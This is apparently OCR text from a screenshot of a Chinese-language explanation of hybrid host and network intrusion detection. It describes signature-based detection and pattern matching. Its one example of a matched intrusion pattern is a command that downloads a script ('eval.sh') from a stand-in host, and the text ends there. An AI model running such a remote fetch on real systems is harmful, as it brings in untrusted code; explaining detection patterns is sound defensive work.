
基于混合数据源的入侵检测系统（HIDS+NIDS）
通用检测方法
基于已知攻击的检测
通过收集非已知入侵攻击的信息（知识、模式等）的行为
特征，建立相关的特征库，当监测的用户或系统行为与库
中的记录相匹配时，即认为这种行为是入侵，也是
ATT&CK矩阵的思路，这种检测误报率低，对计算能力要
求不高，局限在于只能发现已知攻击，对未知攻击无能为
力，且模式库难以统一定义，特征库也必须不断更新。
匹配模式
已知特征将已知特征转换为模式，存放在模式数据库中，
在检测过程中将捕获的事件与模式数据库中的入侵模式进
行匹配，若匹配成功则认为有入侵行为发生。如：wget
[[[[
http://test.com/eval.sh
](
http://test.com/eval.sh
)]